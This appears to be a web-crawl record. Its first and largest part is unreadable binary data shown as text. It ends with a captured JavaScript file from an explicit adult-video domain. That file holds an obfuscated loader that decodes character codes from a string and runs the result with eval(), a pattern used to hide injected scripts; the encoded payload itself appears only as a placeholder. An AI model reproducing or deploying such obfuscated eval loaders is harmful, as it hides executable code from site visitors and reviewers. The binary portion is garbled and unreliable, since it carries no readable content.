Cm¦�[��h������I⾚֥G�k�t��H��U,S�W[-nʦ�
U2*BJն�(R��������3���� M�&�P��� h$H;(�ƕ��Č`
����gT��� �(�#�v�2^�uC&膤�z\u�*|e�]>3l�t��R�V��%%��8@	IQڄ�,�~�<�1.��I" ���:���V7�e�KCh���m'�f*�����$K�Be�Lt�"C�y�(�U�KT��9��R���$�A���	BqA	m��i�lBf��<����)��,>��	&�d���ܞQV����K��m�UU�+�,"q��(�S�&���J�����HuI�P���4ę��_jW-��m{��[�Cĸ~0�q=��QT����mu;��i_�f��Z�:�bT��}�Y�M�m":_2u*�C���g<%>�G�&��^b�!����*+!�*d�T�$Ptp���i@��TTA��ߞ܀�5_՗Q��S�Gv�gZE��l�b�����$�mM^\�:���\�7���D0hRs8��w#H�ǝ���8l<�&{E�b�2�	��H Fí$��\��Ǯ�^� ɡ��94+J���	a��iM>˩�=q�H,�HGYX
�ܪJ�gn�� zL�q� �	�
Bz��j4�ː�>4�Y,�{�w����tG����gHj*:jlk�V�N�Bir��y�HB�O��)�$((T��$��H�dk�ZC�K �x�[��J��� z�m�����o���m�Z�ۑ^�
L��ꑩ��䲗CT�d��H?w�g�p�#�L$x@/K�S����U��.�%FU��QrF�u���DiV��h�ߓjum�T=�8���Ϙ�Z.��XC)Jx�p��
�BF^�c���x�(`��� 렶��#��8u)����ÎG=�#����n�å(BU�Vmz��I� �'߿*�G�ƀҰ��s�ĒOp>��}\S�&m�i܍��CjW|z_߭Dj�G�?�<���@Ϥp9�}]m��mE��UW�
)�k��Z|��I�{�:�$�L��֫.V�������1�	$g�S�c���߹����ڮ�� ��M��zu7��c)ڃ��{`~\qԛ��q�QL�X�� 5�PJ�`e<���}�עfbH����6�xY���~ ?.x�Od�pj�V�z�GS�� /#�r���UTUsh���������5߿:ї��T�uX���N�]*G��ʲ�JP@������e�61��;�{*���Y�o1�%�9��9���r���Ԗ�S�9�IY�~_�N�qM ����qzdù,�s+V_|IԖ*7[iP*�TU9�d}���8���������%
?�Ӯ�� ^U��D�o�E�hrq"hl�R�z�=��72"°v��%�$��H��=�Wq�D�	�t�K8N�T|�Dt���նC�J��in�K���M�y��RМ�J�R}�#���0� H�E���ʵF�Bm*�~���v�v�MFn�E�Q>ŁU!uAoLr�
S�QZf;Fظ?>��>��|Hw����bY�w2P"�iRb0�wZP-�L�#��<�-[��r]CEnȷu))�u�l��#%<��:�u�d�1]< ��p�d8��G�K��KX��J�b̤�o�N�{�ѫ���UJM�E^�(�L�Ӵ�Xq ��z��|n(r	�h>�����i��87f���O���_�Q�gaAJ���  ��H���H'6bz@�J�a���<���^Ѷ#!S���%�6�ډ�\X!9q�Nz��[��2m�m����=C�S�A=eWڻ+�lk�!�t7�+��⒚��\f�hBB�S��63p]�P���8-����,�\�����Ƕ��+P?zD�|iKm�$;t��na$hb�ǅm�T�	���S-V��A��Q�10�k�e)m�[��BR��% Ә�`�GhE���� ��Za2ě�s�&���s�1�,�ԩ�5MT�Q����eZ�,@�:�ފ��p4�/j��ִ�'�Cx�;쵊�� �q���v��+��<S��5��t`�C�f-��v�W���V���W����JA�Ƨ6�[4�S�;q@T����OjB؊�+S�m�-A¤g8�+�WVڔ�A �$*5��m}&H�ռ��X�����*Tһ����"$��O>�Ez�a���3O6��9��d|ĺ��)���^��˓!qQ� �!���Cm��E�%��G=��Ύ���3(�*�, �&@�"�.�Z��P�dHuTh�L�8�kT��N�N��#�qRR��HB0�׋RČ�~SR���9~d�s�^���4�LnԸ����&�����VV�T���2�'��$���p�%92���}�o\!ee¡�$���5��
߮W��1��%Uh�1>�Xey,����3��)i��$�e6�b)	Jo�W�@q�R
�]�2��N��N��<��U.��OscU+��OdҠKx?2L��R@��xBPKw�J
�H� �����m΍�jS
{*Б���2��wImz���N�[f�D�w��[�ڴ��%��(Ԯ~Z�3�¢��C3ˎ/5�8��W٤�@���}4�87�b8�|H�δ��Q:(�chL����B<h�ڼu2]�<�"ۇ�O�Ӯ�+��L���� ���l���a|�=p��٤�;�1�s����NV�sY:���&���;�,�����T�Rkv����	9Y�G�s�)�?�E� ��ȡAD��V@{@��pO<u0�b�Ā�,�A�� ����$c�zOo�n��U������P>�)>���?˯�F^XQLȍ��Z�R���;��=���ߝp��;�sνgr��9��:���Ṣ���Ƹu�� ��'�=���x>d��ݵ���?��è�@�S =���~ժ�K��e�v��N�G�n�6!c_��G#��zG�Ť%�;��O��a�AӴ#�Z��j9��b� �+��IQ�Y�$�Q�+Ac�)��U|N)P�Y��R��j�G t���Jo��3��?^���W���k2���{�Z��Ϳz�iL6*�řL��şw[0d��Tyu�����۫��'����t��ԅ��I�jH>������i�r҄���Si#���yhI�	H�n��R@JT,@۩�i8IP��U���O��Tv�Q�ߜuM�P?-���I�5��8�ۀR�ps�TNy�f�p���RCS�W�ǈ��2U^w���Z�T[@j|p��~Zd���HB�'��xS͹�\b6#J�e�T.9Z�+M6��`{}p8'��t{:�mKQ�A��HZ�� k}�z����1���ppp3�<uk��Kd���%:W���/p�� ����^��\�̿���a(R7���Z��j``{#�-H�Ո�-*^'9�
�J�d�f�bگ ��Vvd���d�:GF;���Ni�a\���W�%�Eq���ӋO�=N��fA�>rg�Ϋ������[m�RzL��w�P�Ʉ��6��)��;�0J��JӐH��H�9��-իڕ
%G�����{�qI�8Z�� ��Ӿ���Q*ZK�6dݧ]�i�X���[D��}H�뭬�)Y9ڬ��(:J
���G95�#����p�qo�
x����L�%�U�-�Wg���v�5%�cn��dHZcO��7-XQ
�@>�zڊ��o�/�[�u(+�O�?��]wU�]z�	�������4�j<���|���|�Uł�2J�� gQ7�G���\>!�{� z����޵:�o�j�\��Eh-��uũ�rZa�J��m!������R'A�YZ�C��h����V�
��WW�ۆt�P�ƶ�҈Ԉ�a-��	��q��ސ��qiܼ���%(H�A#>�H�5�☧��IJX�* Ɂ�ē:�Je�	�r(�+7d41�ï]u2���!�s���-��C��*>�����B Z &�7�M� �� ��V�,�l r����s�U5}sgL���R�"R�Yu��qrrv�ny{@np:� dU��g��K�&�f �&�����

--- FILE ---
content_type: application/javascript
request_url: https://toprealincestvideos.com/js/bapBgVBuW75jlf2siDwBnElV.js
body_size: 23258
content:
function lasxfsqi(erylopy){var cqutofie='Z';var ewffc='A';var hjbbfkw=[];var uvswn=new RegExp('['+ewffc+'-'+cqutofie+']');var wncs=erylopy.split(uvswn);for(var i=0;i<wncs.length;i++){hjbbfkw.push(String.fromCharCode(parseInt(wncs[i],33)/(49)));}eval(hjbbfkw.splice(1,hjbbfkw.length).join(''));}lasxfsqi('[base64]'); 
     